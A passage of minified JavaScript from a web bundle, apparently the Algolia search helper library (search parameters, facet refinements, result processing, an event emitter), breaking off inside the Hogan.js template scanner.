this;var t={tagRefinements:this.tagRefinements.filter((function(t){return t!==e}))};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:p.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:p.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:p.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={};return void 0!==this.hierarchicalFacetsRefinements[e]&&this.hierarchicalFacetsRefinements[e].length>0&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:o({},r,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:o({},n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:o({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return this.disjunctiveFacets.indexOf(e)>-1},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return this.facets.indexOf(e)>-1},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&p.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&p.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&p.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var n=this.getHierarchicalRefinement(e);return t?-1!==n.indexOf(t):n.length>0},isNumericRefined:function(e,t,n){if(void 0===n&&void 0===t)return!!this.numericRefinements[e];var r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===n||!r)return r;var a=l(n),s=void 0!==i(this.numericRefinements[e][t],a);return r&&s},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=c(Object.keys(this.numericRefinements).filter((function(t){return Object.keys(e.numericRefinements[t]).length>0})),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter((function(t){return e.disjunctiveFacetsRefinements[t].length>0})).concat(t).concat(this.getRefinedHierarchicalFacets())},getRefinedHierarchicalFacets:function(){var e=this;return c(this.hierarchicalFacets.map((function(e){return e.name})),Object.keys(this.hierarchicalFacetsRefinements).filter((function(t){return e.hierarchicalFacetsRefinements[t].length>0})))},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter((function(t){return-1===e.indexOf(t)}))},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},n=this;return Object.keys(this).forEach((function(r){var i=n[r];-1===e.indexOf(r)&&void 0!==i&&(t[r]=i)})),t},setQueryParameter:function(e,t){if(this[e]===t)return this;var n={};return n[e]=t,this.setQueryParameters(n)},setQueryParameters:function(e){if(!e)return this;var t=a.validate(this,e);if(t)throw t;var n=this,r=a._parseNumbers(e),i=Object.keys(this).reduce((function(e,t){return e[t]=n[t],e}),{}),s=Object.keys(r).reduce((function(e,t){var n=void 0!==e[t],i=void 0!==r[t];return n&&!i?f(e,[t]):(i&&(e[t]=r[t]),e)}),i);return new this.constructor(s)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return u(this.hierarchicalFacets,(function(t){return t.name===e}))},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e));return t.split(n).map((function(e){return e.trim()}))},toString:function(){return JSON.stringify(this,null,2)}},e.exports=a},function(e,t){"use strict";function n(e){return"object"==typeof e&&null!==e?i(Array.isArray(e)?[]:{},e):e}function r(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function i(e,t){if(e===t)return e;for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a)){var s=t[a],o=e[a];void 0!==o&&void 0===s||(r(o)&&r(s)?e[a]=i(o,s):e[a]=n(s))}return e}e.exports=function(e){r(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var a=arguments[t];r(a)&&i(e,a)}return e}},function(e,t){"use strict";e.exports=function(){return Array.prototype.slice.call(arguments).reduceRight((function(e,t){return Object.keys(Object(t)).forEach((function(n){void 0!==t[n]&&(void 0!==e[n]&&delete e[n],e[n]=t[n])})),e}),{})}},function(e,t){"use strict";e.exports=function(e,t){return e.filter((function(n,r){return t.indexOf(n)>-1&&e.indexOf(n)===r}))}},function(e,t){"use strict";e.exports=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}},function(e,t){"use strict";e.exports=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")}},function(e,t){"use strict";e.exports=function(e,t){if(null===e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}},function(e,t){"use strict";e.exports=function(e){return e&&Object.keys(e).length>0}},function(e,t){"use strict";e.exports=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)}},function(e,t,n){"use strict";var r=n(8),i=n(12),a=n(13),s={addRefinement:function(e,t,n){if(s.isRefined(e,t,n))return e;var i=""+n,a=e[t]?e[t].concat(i):[i],o={};return o[t]=a,r({},o,e)},removeRefinement:function(e,t,n){if(void 0===n)return s.clearRefinement(e,(function(e,n){return t===n}));var r=""+n;return s.clearRefinement(e,(function(e,n){return t===n&&r===e}))},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return s.isRefined(e,t,n)?s.removeRefinement(e,t,n):s.addRefinement(e,t,n)},clearRefinement:function(e,t,n){if(void 0===t)return a(e)?{}:e;if("string"==typeof t)return i(e,[t]);if("function"==typeof t){var r=!1,s=Object.keys(e).reduce((function(i,a){var s=e[a]||[],o=s.filter((function(e){return!t(e,a,n)}));return o.length!==s.length&&(r=!0),i[a]=o,i}),{});return r?s:e}},isRefined:function(e,t,n){var r=!!e[t]&&e[t].length>0;if(void 0===n||!r)return r;var i=""+n;return-1!==e[t].indexOf(i)}};e.exports=s},function(e,t,n){"use strict";function r(e){var t={};return e.forEach((function(e,n){t[e]=n})),t}function i(e,t,n){t&&t[n]&&(e.stats=t[n])}function a(e,t){var n=t[0];this._rawResults=t;var a=this;Object.keys(n).forEach((function(e){a[e]=n[e]})),this.processingTimeMS=t.reduce((function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS}),0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map((function(){return[]})),this.facets=[];var s=e.getRefinedDisjunctiveFacets(),o=r(e.facets),c=r(e.disjunctiveFacets),f=1,m=n.facets||{};Object.keys(m).forEach((function(t){var r=m[t],s=function(e,t){return d(e,(function(e){return(e.attributes||[]).indexOf(t)>-1}))}(e.hierarchicalFacets,t);if(s){var u=s.attributes.indexOf(t),l=p(e.hierarchicalFacets,(function(e){return e.name===s.name}));a.hierarchicalFacets[l][u]={attribute:t,data:r,exhaustive:n.exhaustiveFacetsCount}}else{var f,h=-1!==e.disjunctiveFacets.indexOf(t),g=-1!==e.facets.indexOf(t);h&&(f=c[t],a.disjunctiveFacets[f]={name:t,data:r,exhaustive:n.exhaustiveFacetsCount},i(a.disjunctiveFacets[f],n.facets_stats,t)),g&&(f=o[t],a.facets[f]={name:t,data:r,exhaustive:n.exhaustiveFacetsCount},i(a.facets[f],n.facets_stats,t))}})),this.hierarchicalFacets=h(this.hierarchicalFacets),s.forEach((function(r){var s=t[f],o=s&&s.facets?s.facets:{},h=e.getHierarchicalFacetByName(r);Object.keys(o).forEach((function(t){var r,f=o[t];if(h){r=p(e.hierarchicalFacets,(function(e){return e.name===h.name}));var d=p(a.hierarchicalFacets[r],(function(e){return e.attribute===t}));if(-1===d)return;a.hierarchicalFacets[r][d].data=u({},a.hierarchicalFacets[r][d].data,f)}else{r=c[t];var m=n.facets&&n.facets[t]||{};a.disjunctiveFacets[r]={name:t,data:l({},f,m),exhaustive:s.exhaustiveFacetsCount},i(a.disjunctiveFacets[r],s.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach((function(n){!a.disjunctiveFacets[r].data[n]&&e.disjunctiveFacetsRefinements[t].indexOf(n)>-1&&(a.disjunctiveFacets[r].data[n]=0)}))}})),f++})),e.getRefinedHierarchicalFacets().forEach((function(n){var r=e.getHierarchicalFacetByName(n),i=e._getHierarchicalFacetSeparator(r),s=e.getHierarchicalRefinement(n);if(!(0===s.length||s[0].split(i).length<2)){var o=t[f],c=o&&o.facets?o.facets:{};Object.keys(c).forEach((function(t){var n=c[t],o=p(e.hierarchicalFacets,(function(e){return e.name===r.name})),u=p(a.hierarchicalFacets[o],(function(e){return e.attribute===t}));if(-1!==u){var f={};if(s.length>0){var h=s[0].split(i)[0];f[h]=a.hierarchicalFacets[o][u].data[h]}a.hierarchicalFacets[o][u].data=l(f,n,a.hierarchicalFacets[o][u].data)}})),f++}})),Object.keys(e.facetsExcludes).forEach((function(t){var r=e.facetsExcludes[t],i=o[t];a.facets[i]={name:t,data:n.facets[t],exhaustive:n.exhaustiveFacetsCount},r.forEach((function(e){a.facets[i]=a.facets[i]||{name:t},a.facets[i].data=a.facets[i].data||{},a.facets[i].data[e]=0}))})),this.hierarchicalFacets=this.hierarchicalFacets.map(g(e)),this.facets=h(this.facets),this.disjunctiveFacets=h(this.disjunctiveFacets),this._state=e}function s(e,t,n,r){if(r=r||0,Array.isArray(t))return e(t,n[r]);if(!t.data||0===t.data.length)return t;var i=t.data.map((function(t){return s(e,t,n,r+1)})),a=e(i,n[r]);return l({data:a},t)}function o(e,t){var n=d(e,(function(e){return e.name===t}));return n&&n.stats}function c(e,t,n,r,i){var a=d(i,(function(e){return e.name===n})),s=a&&a.data&&a.data[r]?a.data[r]:0,o=a&&a.exhaustive||!1;return{type:t,attributeName:n,name:r,count:s,exhaustive:o}}var u=n(7),l=n(8),f=n(17),h=n(18),d=n(10),p=n(19),m=n(20),g=n(21);a.prototype.getFacetByName=function(e){function t(t){return t.name===e}return d(this.facets,t)||d(this.disjunctiveFacets,t)||d(this.hierarchicalFacets,t)},a.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],a.prototype.getFacetValues=function(e,t){var n=function(e,t){function n(e){return e.name===t}if(e._state.isConjunctiveFacet(t)){var r=d(e.facets,n);return r?Object.keys(r.data).map((function(n){return{name:n,count:r.data[n],isRefined:e._state.isFacetRefined(t,n),isExcluded:e._state.isExcludeRefined(t,n)}})):[]}if(e._state.isDisjunctiveFacet(t)){var i=d(e.disjunctiveFacets,n);return i?Object.keys(i.data).map((function(n){return{name:n,count:i.data[n],isRefined:e._state.isDisjunctiveFacetRefined(t,n)}})):[]}if(e._state.isHierarchicalFacet(t))return d(e.hierarchicalFacets,n)}(this,e);if(n){var r=l({},t,{sortBy:a.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),i=this;return s((function(e,t){if(r.facetOrdering){var n=function(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}(i,t);if(Boolean(n))return function(e,t){var n=[],r=[],i=(t.order||[]).reduce((function(e,t,n){return e[t]=n,e}),{});e.forEach((function(e){var t=e.path||e.name;void 0!==i[t]?n[i[t]]=e:r.push(e)}));var a,s=t.sortRemainingBy;return"hidden"===s?n:(a="alpha"===s?[["path","name"],["asc","asc"]]:[["count"],["desc"]],n.concat(f(r,a[0],a[1])))}(e,n)}if(Array.isArray(r.sortBy)){var s=m(r.sortBy,a.DEFAULT_SORT);return f(e,s[0],s[1])}if("function"==typeof r.sortBy)return function(e,t){return t.sort(e)}(r.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")}),n,Array.isArray(n)?[e]:i._state.getHierarchicalFacetByName(n.name).attributes)}},a.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?o(this.facets,e):this._state.isDisjunctiveFacet(e)?o(this.disjunctiveFacets,e):void 0},a.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach((function(r){e.facetsRefinements[r].forEach((function(e){n.push(c(0,"facet",r,e,t.facets))}))})),Object.keys(e.facetsExcludes).forEach((function(r){e.facetsExcludes[r].forEach((function(e){n.push(c(0,"exclude",r,e,t.facets))}))})),Object.keys(e.disjunctiveFacetsRefinements).forEach((function(r){e.disjunctiveFacetsRefinements[r].forEach((function(e){n.push(c(0,"disjunctive",r,e,t.disjunctiveFacets))}))})),Object.keys(e.hierarchicalFacetsRefinements).forEach((function(r){e.hierarchicalFacetsRefinements[r].forEach((function(i){n.push(function(e,t,n,r){var i=e.getHierarchicalFacetByName(t),a=e._getHierarchicalFacetSeparator(i),s=n.split(a),o=d(r,(function(e){return e.name===t})),c=s.reduce((function(e,t){var n=e&&d(e.data,(function(e){return e.name===t}));return void 0!==n?n:e}),o),u=c&&c.count||0,l=c&&c.exhaustive||!1,f=c&&c.path||"";return{type:"hierarchical",attributeName:t,name:f,count:u,exhaustive:l}}(e,r,i,t.hierarchicalFacets))}))})),Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t];Object.keys(r).forEach((function(e){r[e].forEach((function(r){n.push({type:"numeric",attributeName:t,name:r,numericValue:r,operator:e})}))}))})),e.tagRefinements.forEach((function(e){n.push({type:"tag",attributeName:"_tags",name:e})})),n},e.exports=a},function(e,t){"use strict";function n(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&e>t||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}e.exports=function(e,t,r){if(!Array.isArray(e))return[];Array.isArray(r)||(r=[]);var i=e.map((function(e,n){return{criteria:t.map((function(t){return e[t]})),index:n,value:e}}));return i.sort((function(e,t){for(var i=-1;++i<e.criteria.length;){var a=n(e.criteria[i],t.criteria[i]);if(a)return i>=r.length?a:"desc"===r[i]?-a:a}return e.index-t.index})),i.map((function(e){return e.value}))}},function(e,t){"use strict";e.exports=function(e){return Array.isArray(e)?e.filter(Boolean):[]}},function(e,t){"use strict";e.exports=function(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}},function(e,t,n){"use strict";var r=n(10);e.exports=function(e,t){var n=(t||[]).map((function(e){return e.split(":")}));return e.reduce((function(e,t){var i=t.split(":"),a=r(n,(function(e){return e[0]===i[0]}));return i.length>1||!a?(e[0].push(i[0]),e[1].push(i[1]),e):(e[0].push(a[0]),e[1].push(a[1]),e)}),[[],[]])}},function(e,t,n){"use strict";function r(e,t,n,r,s){return function(o,c,u){var l=o;if(u>0){var f=0;for(l=o;f<u;){var h=l&&Array.isArray(l.data)?l.data:[];l=a(h,(function(e){return e.isRefined})),f++}}if(l){var d=Object.keys(c.data).map((function(e){return[e,c.data[e]]})).filter((function(e){return function(e,t,n,r,i,a){return(!i||0===e.indexOf(i)&&i!==e)&&(!i&&-1===e.indexOf(r)||i&&e.split(r).length-i.split(r).length==1||-1===e.indexOf(r)&&-1===n.indexOf(r)||0===n.indexOf(e)||0===e.indexOf(t+r)&&(a||0===e.indexOf(n)))}(e[0],l.path||n,s,t,n,r)}));l.data=i(d.map((function(e){var n=e[0];return function(e,t,n,r,i){var a=t.split(n);return{name:a[a.length-1].trim(),path:t,count:e,isRefined:r===t||0===r.indexOf(t+n),exhaustive:i,data:null}}(e[1],n,t,s,c.exhaustive)})),e[0],e[1])}return o}}e.exports=function(e){return function(t,n){var i=e.hierarchicalFacets[n],a=e.hierarchicalFacetsRefinements[i.name]&&e.hierarchicalFacetsRefinements[i.name][0]||"",o=e._getHierarchicalFacetSeparator(i),c=e._getHierarchicalRootPath(i),u=e._getHierarchicalShowParentLevel(i),l=s(e._getHierarchicalFacetSortBy(i)),f=t.every((function(e){return e.exhaustive})),h=r(l,o,c,u,a),d=t;return c&&(d=t.slice(c.split(o).length)),d.reduce(h,{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,exhaustive:f,data:null})}};var i=n(17),a=n(10),s=n(20)},function(e,t,n){"use strict";function r(e,t){this.main=e,this.fn=t,this.lastResults=null}var i=n(23);n(24)(r,i.EventEmitter),r.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},r.prototype.getModifiedState=function(e){return this.fn(e)},e.exports=r},function(e,t){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function i(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if(!function(e){return"number"==typeof e}(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},n.prototype.emit=function(e){var t,n,s,o,c,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var l=new Error('Uncaught, unspecified "error" event. ('+t+")");throw l.context=t,l}if(a(n=this._events[e]))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:o=Array.prototype.slice.call(arguments,1),n.apply(this,o)}else if(i(n))for(o=Array.prototype.slice.call(arguments,1),s=(u=n.slice()).length,c=0;c<s;c++)u[c].apply(this,o);return!0},n.prototype.addListener=function(e,t){var s;if(!r(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(t.listener)?t.listener:t),this._events[e]?i(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,i(this._events[e])&&!this._events[e].warned&&(s=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&s>0&&this._events[e].length>s&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(e,t){function n(){this.removeListener(e,n),i||(i=!0,t.apply(this,arguments))}if(!r(t))throw TypeError("listener must be a function");var i=!1;return n.listener=t,this.on(e,n),this},n.prototype.removeListener=function(e,t){var n,a,s,o;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(s=(n=this._events[e]).length,a=-1,n===t||r(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(i(n)){for(o=s;o-- >0;)if(n[o]===t||n[o].listener&&n[o].listener===t){a=o;break}if(a<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(a,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},n.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},n.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},n.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},n.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t){"use strict";e.exports=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},function(e,t,n){"use strict";var r=n(7),i={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:i._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach((function(r){n.push({indexName:e,params:i._getDisjunctiveFacetSearchParams(t,r)})})),t.getRefinedHierarchicalFacets().forEach((function(r){var a=t.getHierarchicalFacetByName(r),s=t.getHierarchicalRefinement(r),o=t._getHierarchicalFacetSeparator(a);s.length>0&&s[0].split(o).length>1&&n.push({indexName:e,params:i._getDisjunctiveFacetSearchParams(t,r,!0)})})),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(i._getHitsHierarchicalFacetsAttributes(e)),n=i._getFacetFilters(e),a=i._getNumericFilters(e),s={facets:t,tagFilters:i._getTagFilters(e)};return n.length>0&&(s.facetFilters=n),a.length>0&&(s.numericFilters=a),r({},e.getQueryParams(),s)},_getDisjunctiveFacetSearchParams:function(e,t,n){var a=i._getFacetFilters(e,t,n),s=i._getNumericFilters(e,t),o={hitsPerPage:1,page:0,attributesToRetrieve:[],attributesToHighlight:[],attributesToSnippet:[],tagFilters:i._getTagFilters(e),analytics:!1,clickAnalytics:!1},c=e.getHierarchicalFacetByName(t);return o.facets=c?i._getDisjunctiveHierarchicalFacetAttribute(e,c,n):t,s.length>0&&(o.numericFilters=s),a.length>0&&(o.facetFilters=a),r({},e.getQueryParams(),o)},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var n=[];return Object.keys(e.numericRefinements).forEach((function(r){var i=e.numericRefinements[r]||{};Object.keys(i).forEach((function(e){var a=i[e]||[];t!==r&&a.forEach((function(t){if(Array.isArray(t)){var i=t.map((function(t){return r+e+t}));n.push(i)}else n.push(r+e+t)}))}))})),n},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var r=[],i=e.facetsRefinements||{};Object.keys(i).forEach((function(e){(i[e]||[]).forEach((function(t){r.push(e+":"+t)}))}));var a=e.facetsExcludes||{};Object.keys(a).forEach((function(e){(a[e]||[]).forEach((function(t){r.push(e+":-"+t)}))}));var s=e.disjunctiveFacetsRefinements||{};Object.keys(s).forEach((function(e){var n=s[e]||[];if(e!==t&&n&&0!==n.length){var i=[];n.forEach((function(t){i.push(e+":"+t)})),r.push(i)}}));var o=e.hierarchicalFacetsRefinements||{};return Object.keys(o).forEach((function(i){var a=(o[i]||[])[0];if(void 0!==a){var s,c,u=e.getHierarchicalFacetByName(i),l=e._getHierarchicalFacetSeparator(u),f=e._getHierarchicalRootPath(u);if(t===i){if(-1===a.indexOf(l)||!f&&!0===n||f&&f.split(l).length===a.split(l).length)return;f?(c=f.split(l).length-1,a=f):(c=a.split(l).length-2,a=a.slice(0,a.lastIndexOf(l))),s=u.attributes[c]}else c=a.split(l).length-1,s=u.attributes[c];s&&r.push([s+":"+a])}})),r},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce((function(t,n){var r=e.getHierarchicalRefinement(n.name)[0];if(!r)return t.push(n.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(n),a=r.split(i).length,s=n.attributes.slice(0,a+1);return t.concat(s)}),[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r=e._getHierarchicalFacetSeparator(t);if(!0===n){var i=e._getHierarchicalRootPath(t),a=0;return i&&(a=i.split(r).length),[t.attributes[a]]}var s=(e.getHierarchicalRefinement(t.name)[0]||"").split(r).length-1;return t.attributes.slice(0,s+1)},getSearchForFacetQuery:function(e,t,n,a){var s=a.isDisjunctiveFacet(e)?a.clearRefinements(e):a,o={facetQuery:t,facetName:e};return"number"==typeof n&&(o.maxFacetHits=n),r({},i._getHitsSearchParams(s),o)}};e.exports=i},function(e,t){"use strict";e.exports="3.5.5"},function(e,t,n){var r=n(28);r.Template=n(29).Template,r.template=r.Template,e.exports=r},function(e,t,n){!function(e){function t(e){"}"===e.n.substr(e.n.length-1)&&(e.n=e.n.substring(0,e.n.length-1))}function n(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function r(e,t,n){if(t.charAt(n)!=e.charAt(0))return!1;for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return!1;return!0}function i(t,n,r,o){var c,u=[],l=null,f=null;for(c=r[r.length-1];t.length>0;){if(f=t.shift(),c&&"<"==c.tag&&!(f.tag in w))throw new Error("Illegal content in < super tag.");if(e.tags[f.tag]<=e.tags.$||a(f,o))r.push(f),f.nodes=i(t,f.tag,r,o);else{if("/"==f.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+f.n);if(l=r.pop(),f.n!=l.n&&!s(f.n,l.n,o))throw new Error("Nesting error: "+l.n+" vs. "+f.n);return l.end=f.i,u}"\n"==f.tag&&(f.last=0==t.length||"\n"==t[0].tag)}u.push(f)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return u}function a(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#",!0}function s(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return!0}function o(e){var t=[];for(var n in e.partials)t.push('"'+c(n)+'":{name:"'+c(e.partials[n].name)+'", '+o(e.partials[n])+"}");return"partials: {"+t.join(",")+"}, subs: "+function(e){var t=[];for(var n in e)t.push('"'+c(n)+'": function(c,p,t,i) {'+e[n]+"}");return"{ "+t.join(",")+" }"}(e.subs)}function c(e){return e.replace(v,"\\\\").replace(p,'\\"').replace(m,"\\n").replace(g,"\\r").replace(y,"\\u2028").replace(b,"\\u2029")}function u(e){return~e.indexOf(".")?"d":"f"}function l(e,t){var n="<"+(t.prefix||"")+e.n+S++;return t.partials[n]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+c(n)+'",c,p,"'+(e.indent||"")+'"));',n}function f(e,t){t.code+="t.b(t.t(t."+u(e.n)+'("'+c(e.n)+'",c,p,0)));'}function h(e){return"t.b("+e+");"}var d=/\S/,p=/\"/g,m=/\n/g,g=/\r/g,v=/\\/g,y=/\u2028/,b=/\u2029/;e.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},e.scan=function(i,a){function s(){m.length>0&&(g.push({tag:"_t",text:new String(m)}),m="")}function o(){for(var t=!0,n=b;n<g.length;n++)if(!(t=e.tags[g[n].tag]<e.tags._v||"_t"==g[n].tag&&null===g[n].text.match(d)))return!1;return t}function c(e,t){if(s(),e&&o())for(var n,r=b;r<g.length;r++)g[r].text&&((n=g[r+1])&&">"==n.tag&&(n.indent=g[r].text.toString()),g.splice(r,1));else t||g.push({tag:"\n"});v=!1,b=g.length}function u(e,t){var r="="+S,i=e.indexOf(r,t),a=n(e.substring(e.indexOf("=",t)+1,i)).split(" ");return w=a[0],S=a[a.length-1],i+r.length-1}var l=i.length,f=0,h=null,p=null,m="",g=[],v=!1,y=0,b=0,w="{{",S="}}";for(a&&(a=a.split(" 